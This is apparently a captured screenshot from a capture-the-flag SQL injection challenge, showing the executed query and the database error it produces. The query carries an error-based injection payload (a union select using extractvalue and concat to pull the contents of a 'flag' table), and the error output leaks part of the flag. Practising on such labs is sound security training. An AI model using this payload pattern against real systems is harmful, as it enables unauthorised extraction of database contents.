 SQL Injection Challenge
Enter user ID
Query
Error: XPATH syntax error: '~flagNSSCTF{94d59414-9720-4c2...'
SQL: SELECT id, username, password, email FROM users WHERE id='-1' union select
1,2,extractvalue(1,concat(0x7e,(select group_concat(id,data) from
flag),0x7e)),4#' LIMIT 0,1
Hint: The database might contain more than just what you see here... Explore
deeper!